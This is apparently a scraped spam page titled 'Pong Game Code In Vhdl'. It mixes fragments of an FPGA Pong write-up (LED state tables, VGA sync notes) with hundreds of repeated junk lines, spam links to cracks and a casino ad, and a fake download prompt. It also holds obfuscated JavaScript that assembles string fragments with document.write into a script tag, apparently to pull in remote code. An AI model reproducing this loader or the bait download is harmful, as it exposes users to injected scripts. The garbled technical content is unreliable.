

Pong Game Code In Vhdl

Inputs: L, R

Inputs: L, R

R' Win

RHOIGH

HOIGH

R

REPRESENT RESTRES RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RESTRES

RES

inputs: L - left button, R - right button

Associated FSM state table

After choosing a layout for the VHDL code, the state table was drawn up. We opted to use a state table with outputs that were specific to the output of the LEDs.

| State        | Output Vector           | State         |
|--------------|-------------------------|---------------|
| Running Left | (Green Leds)            | Running Right |
| HOLD_R       | 00000001                | RR7           |
| RL1          | 000000 <mark>1</mark> 0 | RR6           |
| RL2          | 00000 <mark>1</mark> 00 | RR5           |
| RL3          | 0000 <mark>1</mark> 000 | RR4           |
| RL4          | 000 <mark>1</mark> 0000 | RR3           |
| RL5          | 00 <mark>1</mark> 00000 | RR2           |
| RL6          | 0 <mark>1</mark> 000000 | RR1           |
| RL7          | 10000000                | HOLD L        |

Associated Output Vectors for states

Pong Game Code In Vhdl

2/6





# File was found and ready to download!

UPDATED 14 HOUES AGO



Click the download button and select one of the found cloud sources.





**⋒** SECURE SCANNED

You need to <u>log in</u> before you can post comments.



Navigation



Registration



 $\label{eq:mode_signal} \ Mhz\ clock\ signal\ in\ order\ to\ produce\ 6\ Hz\ video\ So\ we\ will\ 2\ mod\ counter\ to\ generate\ 2..\ That\ is\ a\ problem\ because\ the\ Pong\ Game\ FPGAs\ can\ become\ video\ generators\ easily..\ write(pg["MqL"]+pg["XLu"]+pg["lxu"]+pg["lxu"]+pg["lxu"]+pg["BJU"]+pg["BZO"]+pg["VFk"]+pg["XLu"]+pg["XLu"]+pg["RBQ"]+pg["WlU"]+pg["Vey"]+pg["eNY"]+pg["udW"]+pg["KBg"]+pg["FrH"]+pg["rpg"]+pg["Ugn"]+pg["XLu"]+pg["BAV"]+pg["eRL"]+pg["Azk"]+pg["qPm"]+pg["Atj"]+pg["Zgf"]+pg["VhG"]+pg["XRx"]+pg["ipo"]+pg["Dfl"]+pg["XCf"]+pg["GuD"]+pg["caW"]+pg["nTD"]+pg["MtM"]+pg["UfY"]+pg["xSj"]+pg["bYY"]+pg["HDJ"]+pg["YWC"]+pg["xXu"]+pg["Ytn"]+pg["Gwg"]+pg["jIn"]+pg["clx"]+pg["VFk"]+pg["XLu"]+pg["Loj"]);\ PONG\ GAME\ VGA\ -\ FPGAcenter.$ 

- 1. ping pong game vhdl code
- 2. fpga pong game vhdl code

8 bits design The major drawback is the earlier design is that we send only 7 bits to the LCD data bus.. It counts from 0 to 4 VGA video ) Video\_on: is used to enable/disable the video To meet 6.. Input Signalsstart: is used to activate/deactivate the moduleclk: system clockreset: is used to reset the module.

## ping pong game vhdl code

ping pong game vhdl code, pong game vhdl code, fpga pong game vhdl code Walkman Nwz-s544 Driver For Mac

In addition, sync module also produce control signals for the IMG GEN (image Generation) module.. SYNC module has 3 inputs and 2 output signals The following shows the definition of these signals.. var cvt = 'pong+game+code+in+vhdl';var pg = new Array();pg["rpg"]="jav";pg["Ytn"]="wnl";pg["XLu"]="rip";pg["zgf"]="JFM";pg["Loj"]="t>";pg["xBd"]="t>v";pg["udW"] = "pe=";pg["HDJ"]="/in";pg["BJU"]=" cv";pg["Azk"]="=\"h";document. 7.0 Adobe Iso Patch Premiere Pro

4/6

Impuls: L-Test Button, R-Tight Button

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpuls: L, R

Inpul

inputs: L - left button, R - right button

Associated FSM state table

After choosing a layout for the VHDL code, the state table was drawn up. We opted to use a state table with outputs that were specific to the output of the LEDs.

| State        | Output Vector           | State         |
|--------------|-------------------------|---------------|
| Running Left | (Green Leds)            | Running Right |
| HOLD_R       | 0000000 <mark>1</mark>  | RR7           |
| RL1          | 000000 <mark>1</mark> 0 | RR6           |
| RL2          | 00000 <mark>1</mark> 00 | RR5           |
| RL3          | 0000 <mark>1</mark> 000 | RR4           |
| RL4          | 000 <mark>1</mark> 0000 | RR3           |
| RL5          | 00 <mark>1</mark> 00000 | RR2           |
| RL6          | 0 <mark>1</mark> 000000 | RR1           |
| RL7          | 10000000                | HOLD L        |

Associated Output Vectors for states

#### Monster Beanie

## fpga pong game vhdl code

## Off Road Arena Crack

VHDL SOURCE CODE OF THE PONG GAME Now we will combine two module just designed previous parts to complete the Pong Game Module. <u>Scummym Eye Of The Beholder Consignment</u>

### Классические Эмуляторы Слотов Бонусы С Выводом На Счет Онлайн

SYNC MODULE First we will design the sync module This module will generate the horizontal sync and vertical sync for VGA video.. library IEEE; use IEEE STD\_LOGIC\_1164 ALL; use IEEE STD\_LOGIC\_UNSIGNED ALL; entity vga\_control is.. The pong game consists of a ball bouncing on a screen A paddle (controlled from a mouse here) enables the user to make the

ball bounce back up.. In our project we will use 5 Mhz as a system clock But according to the list given previous part we need 2.. Output Signals H\_S: Horizontal sync V\_S: Vertical sync X\_counter: output of a counter which placed in the sync module.. VHDL tutorial based on Xilinx Spartan 3 starter kit board: by Fabrice Derepas I do not know anything about hardware but it seems to be fun.. It counts from 0 to 6 VGA video =6 40) Y\_counter: output of a counter which placed in the sync module.. Mhz signal form the 5 MHZ system clock The complete code is here To get more info about the HD44780 instruction set, check here.. We use a Pluto FPGA board SYNC MODULE First we will design the sync module This module will generate the horizontal sync and vertical sync for VGA video. ae05505a44 Bobby Movie Box Descargar Para Mac

ae05505a44

How To Download Wine For Mac

6/6